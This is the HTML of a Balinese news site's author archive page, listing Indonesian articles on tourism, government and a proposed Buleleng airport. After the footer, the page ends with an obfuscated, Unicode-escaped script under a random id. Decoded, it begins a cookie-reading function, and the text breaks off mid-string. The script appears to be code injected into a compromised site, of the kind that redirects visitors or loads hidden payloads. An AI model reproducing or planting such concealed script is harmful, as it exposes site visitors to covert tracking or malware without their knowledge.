                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260102-WA0011-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260102-WA0011-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-5" href="https://suryadewata.com/category/ekonomi/"  rel="category tag">Ekonomi</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/suara-penglingsir-bali-menguat-negara-diminta-tuntaskan-bandara-internasional-di-buleleng/" rel="bookmark">Suara Penglingsir Bali Menguat, Negara Diminta Tuntaskan Bandara Internasional di Buleleng</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/suara-penglingsir-bali-menguat-negara-diminta-tuntaskan-bandara-internasional-di-buleleng/" rel="bookmark"><time class="entry-date published" datetime="2026-01-02T16:28:52+08:00">2 January 2026</time><time class="updated" datetime="2026-01-02T16:35:51+08:00">2 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Caption : Para Penglingsir Puri Sejebag Bali diterima Calon Presiden Prabowo Subianto, Jakarta 13 Februari 2024. Buleleng &#8211; Surya Dewata Menjelang berakhirnya kalender 2025, para</p>
            </div>
                            <a href="https://suryadewata.com/suara-penglingsir-bali-menguat-negara-diminta-tuntaskan-bandara-internasional-di-buleleng/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10726 -->

<article id="post-10723" class="post-10723 post type-post status-publish format-standard has-post-thumbnail hentry category-destinasi-wisata">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/dtw-tanah-lot-gelar-open-house-jelang-tahun-baru-2026-prioritas-keamanan-kebersihan-dan-kenyamanan/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/image-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-242" href="https://suryadewata.com/category/pariwisata/destinasi-wisata/"  rel="category tag">Destinasi Wisata</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/dtw-tanah-lot-gelar-open-house-jelang-tahun-baru-2026-prioritas-keamanan-kebersihan-dan-kenyamanan/" rel="bookmark">DTW Tanah Lot Gelar Open House Jelang Tahun Baru 2026, Prioritas Keamanan, Kebersihan dan Kenyamanan</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/dtw-tanah-lot-gelar-open-house-jelang-tahun-baru-2026-prioritas-keamanan-kebersihan-dan-kenyamanan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T20:37:25+08:00">1 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Tabanan &#8211; Surya Dewata Memperkuat jalinan kerjasama DTW Tanah Lot melaksanakan Open House sambut tahun baru 2026, hari Rabu 31/12/2025. Kegiatan ini bertujuan perkuat tali</p>
            </div>
                            <a href="https://suryadewata.com/dtw-tanah-lot-gelar-open-house-jelang-tahun-baru-2026-prioritas-keamanan-kebersihan-dan-kenyamanan/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10723 -->

<article id="post-10720" class="post-10720 post type-post status-publish format-standard has-post-thumbnail hentry category-sosial">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/gathering-sahabat-kaori-menuju-bali-ekonomi-hijau-mulai-dari-diri-sendiri/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251230-WA0020-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251230-WA0020-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-825" href="https://suryadewata.com/category/sosial/"  rel="category tag">Sosial</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/gathering-sahabat-kaori-menuju-bali-ekonomi-hijau-mulai-dari-diri-sendiri/" rel="bookmark">Gathering Sahabat Kaori Menuju Bali Ekonomi Hijau Mulai Dari Diri Sendiri</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/gathering-sahabat-kaori-menuju-bali-ekonomi-hijau-mulai-dari-diri-sendiri/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-30T19:22:11+08:00">30 December 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Denpasar &#8211; Surya Dewata Jelang tahun baru 2026 Yayasan Kaori Welas Asih (YKWA) menggelar gathering guna menjalin silaturahmi memperkuat kebersamaan dengan seluruh komunitas yang bergerak</p>
            </div>
                            <a href="https://suryadewata.com/gathering-sahabat-kaori-menuju-bali-ekonomi-hijau-mulai-dari-diri-sendiri/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10720 -->

<article id="post-10718" class="post-10718 post type-post status-publish format-standard has-post-thumbnail hentry category-pariwisata">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/puspa-negara-pariwisata-bali-melemah-dan-dilemahkan-bergerak-ala-bom-bom-cardisparda-ngapain-saja/">
                    <img width="664" height="554" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/12/Screenshot_20251229_101204.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2025/12/Screenshot_20251229_101204.jpg 664w, https://suryadewata.com/wp-content/uploads/2025/12/Screenshot_20251229_101204-300x250.jpg 300w" sizes="(max-width: 664px) 100vw, 664px" /><noscript><img width="664" height="554" src="https://suryadewata.com/wp-content/uploads/2025/12/Screenshot_20251229_101204.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2025/12/Screenshot_20251229_101204.jpg 664w, https://suryadewata.com/wp-content/uploads/2025/12/Screenshot_20251229_101204-300x250.jpg 300w" sizes="(max-width: 664px) 100vw, 664px" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-16" href="https://suryadewata.com/category/pariwisata/"  rel="category tag">Pariwisata</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/puspa-negara-pariwisata-bali-melemah-dan-dilemahkan-bergerak-ala-bom-bom-cardisparda-ngapain-saja/" rel="bookmark">Puspa Negara : Pariwisata Bali Melemah dan Dilemahkan, Bergerak ala BOM BOM CARDisparda ngapain saja ?</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/puspa-negara-pariwisata-bali-melemah-dan-dilemahkan-bergerak-ala-bom-bom-cardisparda-ngapain-saja/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-29T10:18:33+08:00">29 December 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Badung &#8211; Surya Dewata Perjalanan pariwisata Bali di Tahun&nbsp; 2025 ternyata penuh fatamorgana dan Dilema. Kita semua terlena dengan jargon quality tourism, quality destination, tapi</p>
            </div>
                            <a href="https://suryadewata.com/puspa-negara-pariwisata-bali-melemah-dan-dilemahkan-bergerak-ala-bom-bom-cardisparda-ngapain-saja/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10718 -->

<article id="post-10712" class="post-10712 post type-post status-publish format-standard has-post-thumbnail hentry category-pemerintah">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/gubernur-koster-lounching-30-chanel-siaran-televisi-digital-dari-turyapada-tower-kbs-6-0-kerthi-bali/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-300x226.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2025/12/IMG-20251228-WA0005-300x226.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/gubernur-koster-lounching-30-chanel-siaran-televisi-digital-dari-turyapada-tower-kbs-6-0-kerthi-bali/" rel="bookmark">Gubernur Koster Lounching 30 Chanel Siaran Televisi Digital Dari Turyapada Tower KBS 6.0 Kerthi Bali,</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/gubernur-koster-lounching-30-chanel-siaran-televisi-digital-dari-turyapada-tower-kbs-6-0-kerthi-bali/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T10:42:35+08:00">28 December 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Buleleng – Surya Dewata Gubernur Bali Wayan Koster secara resmi meluncurkan 30 Chanel siaran televisi digital dari Turyapada Tower KBS 6.0 Kerthi Bali, di desa</p>
            </div>
                            <a href="https://suryadewata.com/gubernur-koster-lounching-30-chanel-siaran-televisi-digital-dari-turyapada-tower-kbs-6-0-kerthi-bali/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10712 -->

<article id="post-10707" class="post-10707 post type-post status-publish format-standard has-post-thumbnail hentry category-pemerintah">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/panitia-khusus-tata-ruang-aset-dan-perizinan-pansus-trap-dprd-bali-panggil-13-pemilik-akomodasi-dijatiluwih/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-1536x1152.jpg 1536w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-1536x1152.jpg 1536w, https://suryadewata.com/wp-content/uploads/2025/12/IMG_20251219_104045-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/panitia-khusus-tata-ruang-aset-dan-perizinan-pansus-trap-dprd-bali-panggil-13-pemilik-akomodasi-dijatiluwih/" rel="bookmark">Panitia Khusus Tata Ruang, Aset, dan Perizinan (Pansus TRAP) DPRD Bali Panggil 13 Pemilik Akomodasi diJatiluwih</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/panitia-khusus-tata-ruang-aset-dan-perizinan-pansus-trap-dprd-bali-panggil-13-pemilik-akomodasi-dijatiluwih/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-20T20:49:13+08:00">20 December 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Denpasar – Surya Dewata Panitia Khusus Tata Ruang, Aset, dan Perizinan (Pansus TRAP) DPRD Provinsi Bali memanggil 13 pemilik akomodasi pariwisata di kawasan Jatiluwih, Kabupaten</p>
            </div>
                            <a href="https://suryadewata.com/panitia-khusus-tata-ruang-aset-dan-perizinan-pansus-trap-dprd-bali-panggil-13-pemilik-akomodasi-dijatiluwih/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10707 -->

<article id="post-10704" class="post-10704 post type-post status-publish format-standard has-post-thumbnail hentry category-pariwisata">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/dtw-jatiluwih-terancam-sepi-pengelola-desak-pencabutan-seng-di-area-sawah/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/12/Screenshot_20251220_203957-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/12/Screenshot_20251220_203957-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-16" href="https://suryadewata.com/category/pariwisata/"  rel="category tag">Pariwisata</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/dtw-jatiluwih-terancam-sepi-pengelola-desak-pencabutan-seng-di-area-sawah/" rel="bookmark">DTW Jatiluwih Terancam Sepi, Pengelola Desak Pencabutan Seng di Area Sawah</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/dtw-jatiluwih-terancam-sepi-pengelola-desak-pencabutan-seng-di-area-sawah/" rel="bookmark"><time class="entry-date published" datetime="2025-12-20T20:43:38+08:00">20 December 2025</time><time class="updated" datetime="2025-12-20T20:43:39+08:00">20 December 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Denpasar – Surya Dewata Pengelola Daerah Tujuan Wisata (DTW) Jatiluwih menyampaikan keprihatinan serius terhadap pemasangan seng di area persawahan Jatiluwih yang dinilai berdampak besar terhadap</p>
            </div>
                            <a href="https://suryadewata.com/dtw-jatiluwih-terancam-sepi-pengelola-desak-pencabutan-seng-di-area-sawah/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10704 -->
                        </div>
                    
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://suryadewata.com/author/beritasuryadewata/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://suryadewata.com/author/beritasuryadewata/page/149/">149</a>
<a class="next page-numbers" href="https://suryadewata.com/author/beritasuryadewata/page/2/">Next</a></div>
	</nav>                </div>
                            </div>
        </div>

    </section>

</main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Surya Dewata</h2>
</section><section id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="946" height="167" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="lazy lazy-hidden wp-image-75" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /><noscript><img loading="lazy" decoding="async" width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="wp-image-75" srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /></noscript></figure>
</section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>
</section><section id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a></li>
</ul></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-32" class="widget widget_block"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0135945221197781" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0135945221197781" 
data-ad-slot="1556295683" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021. Composed by Solusi-ITC.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script id="qduzub">
var sxhcjnni = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u00